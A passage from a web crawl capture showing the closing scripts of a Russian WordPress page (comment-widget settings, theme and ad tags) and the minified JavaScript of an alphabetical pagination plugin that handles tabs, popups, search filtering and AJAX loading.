roll":true,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":true,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
</script>
<script async="async" src="/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66" id="anycomment-js-bundle-js"></script>
<script id="abc-pagination-scripts-js-extra">
var abc_pagination_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php"};
</script>
<script src="/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.2.1" id="abc-pagination-scripts-js"></script>
<script id="bono-scripts-js-extra">
var bono_settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0438\u0439","rating_text_from":"\u043e\u0442","lightbox_display":"1","sidebar_fixed":"","compare_limit":"5","is_mobile":"","disable_ajax_add_to_cart":"","show_mobile_minicart":"1","open_current_category":"1","show_mobile_search":"","show_floating_cart":""};
var global_i18n = {"compare_to_many":"\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0434\u043b\u044f \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044f","must_consent":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"};
var wpshop_ajax = {"url":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","nonce":"20080d702d","is_wc_enabled":""};
</script>
<script src="/wp-content/themes/bono/assets/js/all.min.js?ver=1.9.8" id="bono-scripts-js"></script>
<script src="/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>







<!-- mailru_fs_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" 
    data-ad-client="ad-1850721"
    data-ad-slot="1850721">
</ins>
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_fs_end -->

</body>



</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://10mest.online/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.2.1
body_size: 2912
content:
!function(t){"function"==typeof define&&define.amd?define("scripts",t):t()}((function(){"use strict";function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,(i=a.key,r=void 0,"symbol"==typeof(r=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var a=n.call(t,e||"default");if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(i,"string"))?r:String(r)),a)}var i,r}function e(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var a,i,r,o,c=[],s=!0,f=!1;try{if(r=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(a=r.call(n)).done)&&(c.push(a.value),c.length!==e);s=!0);}catch(t){f=!0,i=t}finally{try{if(!s&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(f)throw i}}return c}}(t,e)||n(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(t,e){if(t){if("string"==typeof t)return a(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,a=new Array(e);n<e;n++)a[n]=t[n];return a}function i(t,e){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!a){if(Array.isArray(t)||(a=n(t))||e&&t&&"number"==typeof t.length){a&&(t=a);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,s=!1;return{s:function(){a=a.call(t)},n:function(){var t=a.next();return c=t.done,t},e:function(t){s=!0,o=t},f:function(){try{c||null==a.return||a.return()}finally{if(s)throw o}}}}var r=function(){function e(){var t=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.stack=[],document.addEventListener("keyup",(function(e){if("Escape"===e.key||"Esc"===e.key){var n=t.stack.pop();n&&"function"==typeof n.callback&&n.callback(t)}}))}var n,a,i;return n=e,(a=[{key:"push",value:function(t,e){return this.off(t),this.stack.push({name:t,callback:e}),this}},{key:"off",value:function(t){return this.stack=this.stack.filter((function(e){return e.name!==t})),this}}])&&t(n.prototype,a),i&&t(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();jQuery((function(t){var n="list",a="tabs",o="popup",c=".js-abc-pagination-container",s=".js-abc-pagination-letter-list",f=".js-abc-pagination-letter",l=".js-abc-pagination-tab",u=".js-abc-pagination-post",d=new r;t(document).on("click",".js-abc-pagination-search",(function(i){var r=t(i.currentTarget),s=r.parents(c);if(!s.find(".js-abc-pagination-search-popup").length){var p,h=r.data("search_id"),v=r.data("type"),b=t("#"+h).html().trim(),m=t(b).addClass("js-abc-pagination-search-popup"),g=m.find("input");m.prependTo(s),m.fadeIn(100),m.outerWidth()<s.outerWidth()&&m.css({left:parseInt((s.outerWidth()-m.outerWidth())/2)}),g.val(s.data("search-value")),g.focus().select(),g.on("keyup",(function(i){clearTimeout(p),"Escape"!==i.key&&"Esc"!==i.key&&(p=setTimeout((function(){var r=i.currentTarget.value.trim();if(s.data("search-value",r),r.length>1){if(s.find(".js-abc-pagination-show-more").hide(),v!==n&&v!==a||(s.find(l).hide(),s.find(u).hide(),s.find(".js-abc-pagination-post-title").each((function(){var e=t(this);y(r,e.text().trim())&&(e.parents(l).show(),e.parents(u).show())}))),v===o){var c={};s.find(".js-abc-pagination-post-title").each((function(){var e=t(this);if(y(r,e.text().trim())){var n=e.parents(l),a=n.attr("id");if(void 0===a)return;a&&void 0===c[a]?(n=n.clone(),c[a]=n,n.find(".js-abc-pagination-close").remove(),n.show().find(".abc-pagination-tab__posts").empty(),n.removeAttr("id")):n=c[a],e.parents(u).each((function(){var e=t(this).clone();e.removeAttr("id"),e.show().addClass("visible").appendTo(n.find(".abc-pagination-tab__posts"))}))}})),m.find(l).remove();for(var f=0,d=Object.entries(c);f<d.length;f++){var p=e(d[f],2),h=(p[0],p[1]);m.append(h)}}}else v===o&&m.find(l).remove(),j()}),250))})),d.push("close-search#"+h,w),m.on("click",".js-abc-pagination-search-close",w)}function y(t,e){return-1!==e.toLowerCase().indexOf(t.toLowerCase())}function j(){if(v===n&&s.find(l).show(),v===a){s.find(l).hide();var e=s.find(f+".active");e.length?s.find(decodeURIComponent(e.attr("href"))).show():s.find(f).first().show()}s.find(u).css({display:""}),s.find(".js-abc-pagination-show-more").each((function(){var e=t(this);e.data("_activated")||e.show()}))}function w(){m.fadeOut(100,(function(){m.remove(),j()}))}})),t(document).on("click",".js-abc-pagination-show-more",(function(e){e.preventDefault();var n=t(e.currentTarget);n.hide().data("_activated",1),n.parents(l).find(u).fadeIn(150).addClass("visible");var a=n.parents(c),i=a.find(s);if(o===i.data("type")){var r=n.parents(l);h(a.find('.js-abc-pagination-letter[href="#'+r.attr("id")+'"]'),a,r)}})),t(document).on("click",f,(function(e){var i=t(e.currentTarget),r=i.parents(s);switch(r.data("type")!==n&&(r.find(f).removeClass("active"),i.addClass("active")),r.data("type")){case a:e.preventDefault(),function(t){var e=t.parents(c);if(e.find(l).hide(),t&&t.length&&t.attr("href").length>1){var n=t.attr("href");e.find(decodeURIComponent(n)).show()}}(i);break;case o:e.preventDefault(),function(e){var n=e.parents(c);if(n.find(l+".active").each((function(){var e=t(this);e.removeClass("active"),p(e)})),n.find(l).hide().removeClass("active"),e&&e.length&&e.attr("href").length>1){var a=e.attr("href"),i=n.find(decodeURIComponent(a));i.addClass("active"),function(t){t.length&&(t.show(),d.push("close-popup#"+t.attr("id"),(function(e){p(t),t.parents(c).find('.js-abc-pagination-letter[href="#'+t.attr("id")+'"]').removeClass("active").blur(),e.off("close-popup#"+t.attr("id"))})))}(i),h(e,n,i)}}(i)}})).on("click",".js-abc-pagination-close",(function(e){e.preventDefault();var n=t(e.target).parents(l);n.removeClass("active"),p(n),n.parents(c).find('.js-abc-pagination-letter[href="#'+n.attr("id")+'"]').removeClass("active")}));function p(t){t.length&&(t.hide(),d.off("close-popup#"+t.attr("id")))}function h(t,e,n){var a=n.outerWidth(),i=e.outerWidth();if(!(a>=i)){var r=t.position().left+t.outerWidth()/2,o=r-a/2;o<=0||(r+a/2>i?n.css({right:0}):n.css({left:o}))}}function v(e){e.length&&e.each((function(){var e=t(this);t.ajax({url:abc_pagination_ajax.url,data:{action:"abc_pagination_fetch_content",params:e.data("params")}}).done((function(n){n.success?e.replaceWith(t(n.data.html)):console.error("Unable to fetch abc-pagination data",n)}))}))}t(document).on("click",(function(e){var n=t(e.target);n.hasClass("js-abc-pagination-letter")||n.parent().hasClass("js-abc-pagination-letter")||n.parents(l).length||n.hasClass("js-abc-pagination-tab")||t('.js-abc-pagination-tab-list[data-type="'+o+'"] '+l+".active").each((function(){var e=t(this);e.removeClass("active"),p(e),e.parents(c).find(f).removeClass("active")}))})),v(t(".js-abc-pagination-ajax")),new MutationObserver((function(e){var n,a=i(e);try{for(a.s();!(n=a.n()).done;){var r,o=i(n.value.addedNodes);try{for(o.s();!(r=o.n()).done;){var c=r.value;c instanceof HTMLElement&&(c.classList.contains("js-abc-pagination-ajax")?v(t(c)):v(t(c).find(".js-abc-pagination-ajax")))}}catch(t){o.e(t)}finally{o.f()}}}catch(t){a.e(t)}finally{a.f()}})).observe(document.body,{childList:!0,subtree:!0})}))}));